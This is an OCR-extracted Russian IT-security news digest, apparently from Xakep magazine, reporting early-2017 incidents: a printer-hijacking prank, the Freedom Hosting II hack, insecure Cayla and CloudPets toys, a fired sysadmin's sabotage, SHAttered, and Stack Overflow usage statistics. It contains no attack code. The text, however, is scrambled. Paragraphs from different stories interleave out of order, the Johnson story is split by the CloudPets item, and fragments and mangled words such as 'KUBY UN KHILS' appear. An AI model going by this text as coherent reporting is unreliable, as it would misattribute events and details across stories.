

2016-8610).



Но взломы бывают и безобидными, и даже шуточными: таким «пранком» оказался эксперимент gray hat хакера Stackoverflowin, который с помощью скрипта находил доступные через интернет принтеры и заставлял их распечатывать послание с ASCII-графикой. По словам хакера, он просто хотел привлечь внимание к проблеме и научить владельцев принтеров хотя бы уби‐ рать устройства за файрвол. В итоге пострадавшие пользователи начали заваливать соцплощадки и официальные форумы производителей сооб‐ щениями о «неисправностях» в самых разных моделях принтеров, так что цель хакера можно считать достигнутой.

 $\Omega$ 



# ГЕРОИ, КОТОРЫХ НИКТО НЕ ЖДАЛ

*Привет, Freedom Hosting II, вас взломали. Мы разочарованы. На вашей главной странице написано «Мы относимся к детской порнографии со всей строгостью», но, покопавшись на вашем сервере, мы обнаружили более 50% детского порно. Более того, вы хостите множество скамерских сайтов, и некоторые из них явно принадлежат вам самим и используются для покрытия хостинговых издержек… Мы — Анонимус. Мы не прощаем. Мы не забываем. Ждите нас.*

В целом, впрочем, «жертвы» розыгрыша «реагировали спокойно и даже бла‐ годарили», признается Stackoverflowin. Похоже, многие оценили шутку.

Все чаще на страницах IT-изданий появляются новости о небезопасных интерактивных игрушках. Так, в середине февраля 2017 года власти Германии официально признали, что куклы My Friend Cayla могут [использоваться](https://xakep.ru/2017/02/20/my-friend-cayla-is-a-spy/) как шпионские устройства, и запретили продажу кукол на территории страны. Согласно описанию на официальном сайте, куклы созданы, чтобы общаться с ребенком и отвечать на дет ские вопросы: Cayla записывает вопрос ребен‐ ка, переводит его в текст, ищет ответ на вопрос в своей базе или в онлайне и озвучивает найденный ответ ребенку. Очевидны моральные и образовательные проблемы такого подхода, которые могут появиться из‐за воз‐ можных ошибок при распознавании вопроса или выдаче «первого попав‐ шегося» ответа из интернета, но, кроме этого, оказалось также, что аудиопо‐ токи можно перехватить и подменить, заставив куклу «произнести» что‐то произвольное.

Известный ИБ‐эксперт Трой Хант обнаружил серьезную проблему с безопасностью в других игрушках. Плюшевые медведи, собаки и прочая живность под брендом [CloudPets](https://xakep.ru/2017/02/28/cloudpets-leak/) от компании Spiral Toys тоже позволяют родителям записывать голосовые послания для своих детей и отправлять их игрушке, а детям — отвечать на них таким же образом. Как оказалось, Mon‐ goDB‐база, содержащая 821 296 аккаунтов CloudPets (email‐адреса, имена и пароли) и 2 182 337 пользовательских аудиозаписей, вообще находится в свободном доступе. При этом Хант отмечает, что, несмотря на исполь‐ зование bcrypt, большинство паролей настолько просты, что взломать их не составляет большого труда.

Впрочем, радоваться еще рано: злоумышленники обычно не преследуют благородные цели, а подобные истории редко заканчиваются хеппи‐эндом. Типичный пример — всплывшая в феврале история Брайана Джонсона, быв‐ шего сисадмина компании Georgia-Pacific, одного из крупнейших в мире производителей бумажной продукции, упаковочных и строительных материалов. Джонсон был уволен слишком несправедливо и неожиданно, по его мнению. Поэтому после увольнения он из дома вошел в VPN‐сеть компании, уста‐ новил в систему собственное самодельное ПО и принялся откровенно вре‐ дить. Месть растянулась на две недели, за которые он нанес бумажной фаб‐ рике Port Hudson, где работал ранее, урон в размере 1,1 миллиона долларов.

Судя по информации из поисковика Shodan, доступ к этой базе успели получить все, кто только мог, включая злоумышленников. Как раз в это время преступники начали массово брать базы данных «в заложники», удаляя из них информацию и требуя от администраторов выкуп; похоже, база CloudPets тоже пострадала от таких атак: данные в ней перезаписывались как минимум дважды, а разные группировки оставили в БД три сообщения с требованием выкупа. Интересно, что глава компании Марк Майерс «на голубом глазу» отрицает абсолютно все, начиная от взломов БД и требований выкупа и заканчивая тем, что кто‐то мог прослушать и похитить аудиозаписи поль‐ зователей. Отлично, Марк, так держать.

# **SHAttered**

The first concrete collision attack against SHA-1 https://shattered.io

# **SHAttered**

The first concrete collision attack against SHA-1 https://shattered.io

Вмешательство Джонсона, конечно же, не прошло незамеченным: на фаб‐ рике быстро поняли, что происходит нечто странное, и запросили помощи в расследовании у ФБР. Уже через две недели правоохранители нагрянули с обыском в дом Джонсона, где и был обнаружен ноутбук с VPN-подключением к серверам компании. Улик, полученных в ходе изучения жесткого диска и логов роутера, оказалось более чем достаточно для предъявления обвинений: недавно окружной суд Луизианы приговорил бывшего системного администратора к 34 месяцам тюрьмы и штрафу в 1,1 миллиона долларов.

→ Рейтинги популярности языков программирования появляются в интернете регулярно, но аналитик Stack Overflow Джулия Сайлдж (Julia Silge) решила подойти к этому вопросу с необычной стороны. Изучив огромную базу ресурса, Сайлдж установила, о чем пользователи чаще спрашивают в выходные дни, а о чем в будни. Как оказалось, по выходным разработчики выбирают совсем не те языки программирования и технологии, которыми пользуются на работе.



Суммарно было изучено 10 451 274 вопроса, заданных в будние дни, и 2 132 073 вопроса, опубликованных в выходные. Из них исследователи выделили порядка 10 000 тегов, которые и использовались для анализа.

Вопросы по будням и в выходные дни заметно отличаются. Если в будни пользователи чаще спрашивают о проприетарных, закрытых инструментах и корпоративном ПО, то в выходные пользователей интересуют такие вещи, как HEROKU и GOOGLE APP ENGINE, подходящие для быстрого создания прототипов.

Также исследователи проанализировали. как с годами меняется интерес сообшества к тем или иным технологиям и язы<u>кам. К </u>примеру, популярность <mark>KUBY UN KHILS</mark> и SCHLH заметно снизилась, зато вопросы о UNIIY 3U стремительно набирают популярность. RUBY ON RAILS **M** SCALA Unity 3D



actionscript-3 android-fragments android-layout button gridview - listview selenium unity3d





9 февраля 2017 года внимание многих российских СМИ привлекло сооб‐ щение, опубликованное в официальном Twitter Роскомнадзора. Представите‐ ли ведомства заявляли, что детское порно — это не повод для шуток и неваж-. но, идет речь про [ASCII‐арт или](https://xakep.ru/2017/02/09/ascii-hentai/) нет

Как оказалось, поводом для этого твита послужил вопрос одного из читателей, который поинтересовался, по какой причине в список зап‐ рещенных сайтов попала страница сайта Voat. Тогда представитель Рос‐ комнадзора ответил, что поводом послужила «нарисованная из символов девочка». То есть хентайная ASCII‐картинка, размещенная на странице. Удив‐ лению пользователей не было предела.

